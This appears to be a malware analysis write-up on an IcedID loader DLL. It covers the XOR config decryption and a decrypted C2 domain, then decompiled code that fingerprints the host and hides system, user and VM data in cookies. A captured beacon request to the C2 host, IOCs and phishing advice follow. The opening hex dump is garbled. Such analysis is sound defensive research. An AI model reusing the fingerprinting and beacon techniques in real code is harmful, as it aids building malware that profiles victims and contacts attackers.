| 000000000250 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C (CD 21 54 6891!.LITh<br>0000000000250 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno<br>0000000000250 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 mode\$<br>0000000000250 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 mode\$<br>0000000000250 65 C1 64 FE 61 A0 0A AD 61 A0 0A AD 61 A0 0A AD %Adbaa<br>0000000000250 61 A0 0B AD 48 A0 0A AD 87 C4 0E AC 6B A0 0A AD aHA.¬k                                                                                                    | 0000000002       | 50 00 00 00 00 00 00 00 00 00 00 | 0 00 00 00 E0 00 00 00       | à                                        |                 |
| 0000000000250 45 73 20 70 72 6F 67 72 6F 67 72 6                                                                                                    | 000000000002     | 50 0E 1F BA 0E 00 B4 09 CD 2     | 1 B8 01 4C CD 21 54 68       | °1!,.LI!Th                               |                 |
| 0000000000253 (2 6 6 7 1 AD (6 2 AD (7 1 AD (6 2 AD (4 7 1 AD (6 AD (4 AD (4 A                                                                                                    | 0000000000002    | 50 74 20 62 65 20 72 75 65 20    | 1 60 20 63 61 6E 6E 6F 1S    | program canno<br>bo run in DOS           |                 |
| 00000000025025 C1 64 F2 61 A0 0A AD 61 A0 0A AD 61 A0 0A AD 81 A0 0A AD 81 A0                                                                                                    | 0000000000000002 | 50 6D 6E 64 65 2E 0D 0D 0A 2     | 4 00 00 00 00 00 00 00 00 mo | de (                                     | ked lead ID     |
| 000000000250 46 66 71 AD 63 AO 0A AD 04 C6 0B AC 6A AO 0A AD Ffq.c                                                                                                    | 0000000000000002 | 50 25 C1 64 FE 61 A0 0A AD 6     | 1 AO OA AD 61 AO OA AD %Á    | dbaaa                                    |                 |
| 00000000025061 A0 0B AD 48 A0 0A AD 87 C4 0E AC 6B A0 0A AD aHÄ.¬K                                                                                                    | 00000000002      | 50 46 66 71 AD 63 AO 0A AD 0     | 4 C6 OB AC 6A AO 0A AD Ff    | q.cÆ.¬j                                  |                 |
|                                                                                                    | 0000000002       | 50 61 AO OB AD 48 AO OA AD 8     | 7 C4 OE AC 6B AO OA AD a     | <u>н</u>                                 |                 |

## **Decrypt Config**

The first function that malware performs, it decrypts **C2 server** and **campaign number**.

Malware uses a pretty simple decryption algorithm. It retrieves the encrypted data from .data section then ->  $data[0:32] \land data[64:96]$ .

```
char __fastcall sub_180002A1C(__int64 a1)
{
    unsigned __int64 i; // r8
    __int64 v2; // rcx
    char *data; // rdx
    char config; // al
    i = 0i64;
    v2 = a1 - &enc_config;
    do
    {
        data = &enc_config + i++;
        config = *data ^ data[64];
        data[v2 + 64] = config;
    }
    while ( i < 32 );
    return config;
}</pre>
```

I wrote a python script to decrypt the config.

```
import struct
#data[0:32]
data =
[0x55,0x00,0x29,0x36,0x84,0x33,0x8f,0x67,0x5d,0xe1,0x1b,0xc1,0x4e,0xe6,0x17,0xf5,0x2b,0x35,0x
#data[64:96]
key =
[0x16,0x68,0x29,0x53,0xe2,0x5a,0xfd,0x02,0x33,0x88,0x78,0xa0,0x3a,0x94,0x7e,0x97,0x47,0x50,0)
res = bytearray()
for i in range(32):
        res.append(data[i] ^ key[i])
print("CampaignID:", struct.unpack("<I", res[:4])[0])</pre>
print("C2:", res[4:].split(b'\x00')[0].decode())
. . .
Results
        CampaignID: 1694525507
        C2: firenicatrible.com
. . .
```

The first 4 bytes refer to **Campaign number** that shows the purpose of the attack. Second, **C2** decryption.

## **Misleading traffic**

The mawlare sends traffic to <u>aws.amazon.com</u> to mislead, and between the lines it sends a request to the C2 to drop the malicious file.

```
rax, aAwsAmazonCom ;
lea
        [rbp+var_30], rcx
mov
        [rbp+var_40], rax
mov
lea
        r8, [rbp+arg_0]
lea
        rax, asc 180007090 ;
        [rbp+var_20], rcx
mov
        [rbp+var_38], rax
mov
lea
        rdx, [rbp+arg_8]
mov
        eax, 1BBh
        [rbp+var_18], rcx
mov
        [rbp+var_28], ax
mov
        rcx, [rbp+var_40]
lea
        rax, http_query
lea
        [rbp+var_24], 1
mov
        [rbp+var_10], rax
mov
        [rbp+var_8], 30h ; '0'
mov
        mw send request
call
mov
        eax, cs:dword_180005004
add
        rsp, 60h
pop
        rbp
retn
```

## **Playing with cookies**

This is first impression when you look to the function which manipulating the request cookies.



**IcedID** sends 6 parameters in cookies after manipulating them numerically. I will give you a summary of them and why they are important then explain in details.

| Name  | Value                                                                                                    |
|-------|----------------------------------------------------------------------------------------------------|
| _gads | First DWORD from decoded config data(Campaign number), flag from inspecting server certificate, number of milliseconds, sys info |
| _gat  | Windows version info                                                                                                    |
| _ga   | Processor info via CPUID including hypervisor brand if available                                                                 |
| _u    | Computername, Username and VM detection                                                                                          |
| _io   | Domain identifier from SID                                                                                                    |
| _gid  | Based on physical address of NIC                                                                                                 |

#### Campaign number

I already explained it in the code above (Campaign number = 1694525507)

• flag

The value most of time = 1 because amazon server is always available

#### • VM detection

GetTickCount64 retrieves the number of milliseconds that have elapsed since the system was started.

#### System information

Retrieves the specified system information.

```
if ( !ZwQuerySystemInformation )
{
   LibraryA = LoadLibraryA("NTDLL.DLL");
   ZwQuerySystemInformation = GetProcAddress(LibraryA, "ZwQuerySystemInformation");
   if ( !ZwQuerySystemInformation )
    goto LABEL_12;
```

#### \_gat

Check version:

```
LibraryA = LoadLibraryA("NTDLL.DLL");
RtlGetVersion = GetProcAddress(LibraryA, "RtlGetVersion");
if ( RtlGetVersion && (RtlGetVersion)(v10) )
{
 v4 = wsprintfW(a1, L"%s%u", L"; _gat=", 0i64);
 v5 = wsprintfW(&a1[v4], L"%s%u", ".", 0i64);
 v6 = 0i64;
}
else
ſ
 v4 = wsprintfW(a1, L"%s%u", L"; _gat=", v10[1]);
 v5 = wsprintfW(&a1[v4], L"%s%u", ".", v10[2]);
 v6 = v10[3];
}
v7 = wsprintfW(&a1[v5 + v4], L"%s%u", ".", v6) + v5 + v4;
v8 = mw_get_native_sys_info();
return v7 + wsprintfW(&a1[v7], L"%s%u", ".", v8 != 0 ? 64 : 32);
```

#### \_ga

Check cpu:

```
v1 = 0;
*a1 = 0;
_RAX = 0i64;
_asm { cpuid }
if ( _RBX == 1970169159 )
ł
  *a1 = 1;
 v1 = 1;
}
RAX = 2147483649i64;
__asm { cpuid }
if ( (_RDX & 0x400000) != 0 )
 v1 |= 2u;
  *a1 = v1;
}
RAX = 6164;
_asm { cpuid }
if ( ( RAX & 1) != 0 )
 *a1 = v1 | 4;
_RAX = 1164;
__asm { cpuid }
a1[1] = _RAX;
RAX = 0 \times 40000000164;
__asm { cpuid }
a1[3] = _RBX;
result = sub_180001570();
a1[2] = result;
return result;
```

#### \_u

Computername

```
nSize = 256;
if ( !GetComputerNameExA(ComputerNameNetBIOS, Buffer, &nSize) )
  strcpy(Buffer, "x");
v4 = mw_set_value(a1, L"; _u=", Buffer);
```

• Username

```
if ( !GetUserNameA(Buffer, &nSize) )
  strcpy(Buffer, "x");
v6 = mw_set_value(a1 + 2 * v5, L":", Buffer) + v5;
```

#### • VM detection

The last parameter is a bit tricky. I crossed reference the values then I found that:



Its common to use **RDTSC** to get fine-grained timing information, where the overhead of a virtualization trap would be quite significant. Most common use is to have two **RDTSC** instructions with a small amount of code between them, taking the difference of the times as the elapsed time (number of cycles) for the code sequence.

But in our case, this malware sleeps 4 times instead of calling it twice.

#### \_io

Check SID:

## \_gid

The GetAdaptersInfo function retrieves adapter information for the local computer.

```
var_gid = L"; _gid=";
v3 = 0i64;
v16 = 0;
LibraryA = LoadLibraryA("IPHLPAPI.DLL");
GetAdaptersInfo = GetProcAddress(LibraryA, "GetAdaptersInfo");
v6 = GetAdaptersInfo;
if ( !GetAdaptersInfo )
  return mw_ROL(a1, L"; _gid=", &unk_1800070B0, 1ui64);
if ( (GetAdaptersInfo)(0i64, &v16) != 111 )
  return mw_ROL(a1, L"; _gid=", &unk_1800070B0, 1ui64);
v7 = v16;
if ( !v16 )
  return mw_ROL(a1, L"; _gid=", &unk_1800070B0, 1ui64);
ProcessHeap = GetProcessHeap();
v9 = HeapAlloc(ProcessHeap, 8u, v7 + 1);
v10 = v9;
if ( !v9 )
  return mw_ROL(a1, L"; _gid=", &unk_1800070B0, 1ui64);
if ( (v6)(v9, &v16) )
  v11 = GetProcessHeap();
  HeapFree(v11, 0, v10);
  return mw_ROL(a1, L"; _gid=", &unk_1800070B0, 1ui64);
}
v13 = v10;
```

The view from sandbox traffic.

```
Request
GET / HTTP/1.1
Connection: Keep-Alive
Cookie: __gads=1694525507:1:259400:33; _gat=6.1.7601.64; _ga=1.198354.1970169159.89; _u=51534B47484D5951:41646D696E:34434638424133373532423534393437;
_io=21_2329389628_4064185017_3901522362; _gid=16F5A73347B0
Host: firenicatrible.com
```

Now, the attacker knows almost all the information about the victim's machine, and he is ready to drop a suitable malware to start **Stage2** depending on the campaign number that determines the attack behavior.

### **Connect C2 server**

In this step, malware connect to C2 server.



Then it drops the malicious file in c:\\ProgramData\\.



Unfortunately, This is the end of analysis because the server is down. My next report will be about the second stage of the loader and an example of malware that can be downloaded from it. **stay tuned for more**. "إن شاء الله"

## Conclusion

- 1. Phishing mails drops malicious document
- 2. Malicious document runs VBS script
- 3. The script executes JavaScript code to drop dll file
- 4. dll file connects to C2 server

There are several steps you can take to protect against **phishing**:

- **Do not reply**, even if you recognize the sender as a well-known business or financial institution. If you have an account with this institution, contact them directly and ask them to verify the information included in the email.
- Do not click any links provided in these emails.
- **Do not open any attachments**. If you receive an attachment you are not expecting, confirm with the senders that they did indeed send the message and meant to send an attachment.
- Do not enter your personal information or passwords on an untrusted Web site or form referenced in this email.
- Delete the message.

## IOCs

### Hash

- doc -> f604ca55de802f334064610d65e23890ab81906cdac3f8a5c7c25126176289c8
- Packed dll -> CFE2CAF566857C05A6A686CA296387C5E1BFDDA6915FF0ED984C1C53CD5192A3
- Unpacked dll -> 1A2A8F604B8E4917A7E5A2A8994F748B59CA435C8AABC6D3ED211C696B883BC4

#### URLs

- maldonadoposts.com
- firenicatrible.com

#### Files

- c:\users\public\youYou.jpg
- c:\users\%username%\documents\karolYouYou.hta